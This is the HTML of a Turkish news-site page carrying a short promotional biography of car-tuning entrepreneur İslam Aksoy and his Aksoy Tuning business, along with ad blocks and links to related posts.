<h3 style="font-size:19px; font-weight: normal;"> İslam Aksoy, ülkemizde araç modifiyesi denildiği zaman, akla ilk gelen isimlerin başında gelmektedir. İslam Aksoy 01.10.1982 yılının Ekim ayında, Trabzon’da......</h3>
							
							<div class="entry-title-meta">
								
								<span class="entry-time timestamp"><time class="updated" datetime="2023-03-08T21:31:38+03:00">3 yıl önce</time></span>
								
								<a class="fn" rel="author" href="https://tvhaberleri.net/author/zline">TV Haberleri</a> tarafından
								<div class="pull-right">
									<i class="material-icons md-18">&#xE417;</i> 203								</div>
								
							</div>
							
 						</div> 
																			<div class="entry-image">
								<img  class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2023/03/islam-aksoy-780x360.jpg" alt="İslam Aksoy kimdir?" width='780' height='360' />
							</div>
													<button class="btn more waves-effect"><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=9852&disabled=true&is_comment=0" class="sl-button sl-button-9852" data-nonce="fb6a817255" data-post-id="9852" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">53</span></a><span id="sl-loader"></span></span></button>
						</header>
						
												
						<div class="entry entry-content">
							<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>							<p style="font-size:18px;"> İslam Aksoy, ülkemizde araç modifiyesi denildiği zaman, akla ilk gelen isimlerin başında gelmektedir. İslam Aksoy 01.10.1982 yılının Ekim ayında, Trabzon’da&#8230;</p>
<p></p>
<div class="entry-content">
<p><strong>İslam Aksoy</strong>, ülkemizde araç modifiyesi denildiği zaman, akla ilk gelen isimlerin başında gelmektedir. <strong>İslam Aksoy</strong> 01.10.1982 yılının Ekim ayında, Trabzon’da dünyaya gelmiştir.i. Bir başarı hikayesine sahip olan <strong>İslam Aksoy</strong>, 2007 tarihinde “Aksoy Tuning” adlı 40m2’lik mütevazi bir dükkanla işe başlamış olup, 2021 itibariyle, 10.000m2 bir alanda, 50 personeliyle, Türkiye’nin en büyük modifiye merkezini kurmuştur.</p>
<p> </p>
<p><strong>İslam Aksoy</strong> yurt içi &amp; yurt dışı dahil, tüm müşterilerine hizmet vermeye devam etmekte ve başarı basamaklarını tırmanmaktadır. Araç modifiye sistemlerini denilince, bu işin önde gelen isimlerinden olan <strong>İslam Aksoy</strong>, yaptığı işlerle çok kısa bir sürede herkesin saygıyla takdir ettiği bir isim haline gelmiştir.</p>
<p> </p>
<p><strong>İslam Aksoy,</strong> özellikle birçok Türk ve yabancı sanatçıların ve fenomenlerin araçlarına yaptığı çok farklı tasarımlarla sosyal medya’da gündem konuları arasına girmektedir. Bununla birlikte, 2007 yılında İstanbul’ da kurmuş olduğu e-ticaret sitesi olan www.aksoytuning.com üzerinden de Dünya’nın birçok ülkesine ihracat yapan, 20 kişilik e-ticaret ekibi kurarak, sektörün kendi alanındaki öncü ihracat yapan isimleri arasına girmektedir. Bununla birlikte, Türkiye çapında 40`ın üzerinde bayiye ulaşmış olup, 2021 sonu hedefleri arasında 55 şube olmaktadır. Özellikle Instagram üzerinden “aksoy_tuning” kullanıcı adıyla yüzbinlere hitap edip, sürekli trendler arasında olan genç girişimcidir.</p>
</p></div>
<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/horse-riding.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Cappadocia Horse Riding Trips</div>
    <div class='byyaciklama'>Experience the enchanting landscapes of Cappadocia like never before with our immersive Cappadocia Horse Riding experience. </div>
    <div class='byyfiyat'>€35<strong style='text-decoration: line-through;'>€50</strong></div> <div class='byybuton'><a href='https://tripsmain.com/cappadocia-horse-riding' target='_blank'>Check Availability</a></div>
    </div>
    </div>						</div>
												<div class="entry-footer">	
							<div class="divider"></div>
														<div class="clearfix"></div>
<div class="post-navigation">
			<div class="older-posts col-md-6">
			<i class="material-icons md-18"></i> <a href="https://tvhaberleri.net/muhasebe-ve-defter-tutma-nedir-h9850.html" rel="prev">Muhasebe Ve Defter Tutma Nedir?</a>		</div>
				<div class="newer-posts col-md-6">
			<a href="https://tvhaberleri.net/istanbul-tv-haberleri-h13407.html" rel="next">İstanbul tv haberleri</a> <i class="material-icons md-18"></i>
		</div>
	</div> 							<div class="divider"></div>
							<div class="related-posts">
<article id="post-21007" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-250x200.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=21007&disabled=true&is_comment=0" class="sl-button sl-button-21007" data-nonce="fb6a817255" data-post-id="21007" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">15</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 124</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T23:04:02+03:00" >4 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" rel="bookmark" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı">Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
		<div class="entry-content">	
							<p>Arnavutköy hurdacı hizmetleri denildiğinde Aymetal Hurdacılık, profesyonel yaklaşımı ve güvenilir çalışmalarıyla öne çıkmaktadır. Arnavutköy genelinde bireysel ve kurumsal müşterilerden hurda alımı yapmaktayız. Demir hurdası başta olmak üzere bakır hurdası, kablo&#46;&#46;&#46;</p>
					</div>
	</div>
</article>			
 <article id="post-21005" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-250x200.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=21005&disabled=true&is_comment=0" class="sl-button sl-button-21005" data-nonce="fb6a817255" data-post-id="21005" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">12</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 118</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T22:53:08+03:00" >4 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" rel="bookmark" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık">Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
		<div class="entry-content">	
							<p>Başakşehir hurdacı hizmetleri, sanayi siteleri ve hızla gelişen yapılaşma nedeniyle oldukça yoğun bir talep görmektedir. Uray Hurdacılık olarak Başakşehir genelinde profesyonel metal hurda alımı yapmaktayız. Demir, bakır, alüminyum, kablo ve&#46;&#46;&#46;</p>
					</div>
	</div>
</article>			
 <article id="post-20999" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-250x200.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=20999&disabled=true&is_comment=0" class="sl-button sl-button-20999" data-nonce="fb6a817255" data-post-id="20999" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">19</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 125</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-17T18:30:06+03:00" >4 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html" rel="bookmark" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
		<div class="entry-content">	
							<p>İskenderin En İyi Hâli İstanbul’un Kalbinde.</p>
					</div>
	</div>
</article>			
 <article id="post-20984" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-250x200.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=fb6a817255&post_id=20984&disabled=true&is_comment=0" class="sl-button sl-button-20984" data-nonce="fb6a817255" data-post-id="20984" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">11</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 188</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-16T21:00:08+03:00" >5 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html" rel="bookmark" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
		<div class="entry-content">	
							<p>Organizasyon sektörünün duayen isimlerinden Aydın Akyüz, geride bıraktığı dev etkinliklerin ardından sektördeki 30 yıllık serüvenini, 2026 hedeflerini ve başarısının temel taşlarını paylaştı.</p>
					</div>
	</div>
</article>			
 </div>										<div class="divider"></div>
							<div id="comments" class="comments-area">
		<div id="respond">
            			<p><i class="material-icons">wifi_lock</i> Bu yazıya yorum yapılması editör tarafından yasaklanmıştır, anlayışınız için teşekkürler.</p>
            	</div>
</div><!-- #comments .comments-area -->						</div>
					</div>
				</article>
							</div>
		</div>
		<div class="sidebar col-md-4 dual-sidebar">	<div class="theiaStickySidebar">		<aside id="gm_sidebar_1col-widget-2" class="widgets gm_sidebar_1col">													<div class="sidebar-post-widget">
		<div class="row">
		<div class="title-box side-title">
			<h2 class="title"><i class="material-icons md-16"></i> <a href="">Son Yazılar</a></h2>
		</div>
		<div class="post-sidebar">
				<div class="post-sidebar-big">
					<div class="post-sidebar-big-image">
																				<a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'><img class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2026/01/esma-er-20260120-383x220.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width='375' height='220' /></a>
												<div class="post-sidebar-big-meta">
							<a  class="btn btn-small waves-effect" href="https://tvhaberleri.net/kategori/magazin"">Magazin</a>						</div>
					</div>
					<div class="post-header">
						<h2 class="title"><a href='https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html' title='Esma Er sanatseverleri hayran bıraktı'>Esma Er sanatseverleri hayran bıraktı</a></h2>
						    
															<p>“Cabaret Artistique” adlı kişisel resim sergisinin açılışında ünlü sanatçı Esma Er, birbirinden güzel şarkılar ile sahne aldı.</p>
																			<div class="post-meta">
							<a class="fn" rel="author" href="https://tvhaberleri.net/author"></a> 
							<span class="comments"><i class="material-icons md-16"></i> <a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html#comments">0</a></span> 	<i class="material-icons md-18">&#xE417;</i> 91						</div>
					</div>
				</div>	
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html' title='Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!'>Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2> 
				</div>
								</div>		
		</div>		
		</div>	
		</aside><aside id="recentpost_widget-2" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Gündem Haberleri!.		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aymetal-gorsel-100x67.jpg" alt="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html' title='Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı'>Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 124						<span class="tarih"><i class="material-icons md-15"></i> 4 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/u146-100x67.jpg" alt="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html' title='Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık'>Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 118						<span class="tarih"><i class="material-icons md-15"></i> 4 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-100x67.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h20999.html' title='Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap'>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 125						<span class="tarih"><i class="material-icons md-15"></i> 4 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-100x67.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 188						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-100x67.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 213						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside><aside id="recentpost_widget-3" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Kültür ve Sanat		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-100x67.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html' title='“Kafes” tiyatroseverlerle buluşmak için gün sayıyor'>“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 86						<span class="tarih"><i class="material-icons md-15"></i> 1 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120-100x67.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html' title='“Nefes” tiyatroseverlerle buluşmak için gün sayıyor'>“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 84						<span class="tarih"><i class="material-icons md-15"></i> 1 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113-100x67.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 255						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109-100x67.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'>Tolga Tüyel’den MTV’ye Duygusal Veda</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 321						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105-100x67.jpg" alt="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'>İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 360						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside>           
	</div>        
</div>        	</div>
</div>
<nav class="containersc lkm">
	<a href="https://tvhaberleri.net/author/zline" tooltip="TV Haberleri" class="buttons"><img alt='' src='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
	<a href="#" tooltip="Yukarı Çık" class="buttons red"><i class="material-icons md-18"></i></a>
	<a href="#share" tooltip="Yazıyı Paylaş" class="buttons purple"><i class="material-icons md-18"></i></a>
	<a href="#comments" tooltip="Yorum Yap" class="buttons midnight"><i class="material-icons md-18"></i></a>
	<a href="/" tooltip="Ana Sayfa" class="buttons green"><i class="material-icons md-18"></i></a>
	<a href="#" tooltip="Pusula" class="buttons orange"><span><span class="rotate"></span></span></a>
</nav>	
</main>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gmedia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
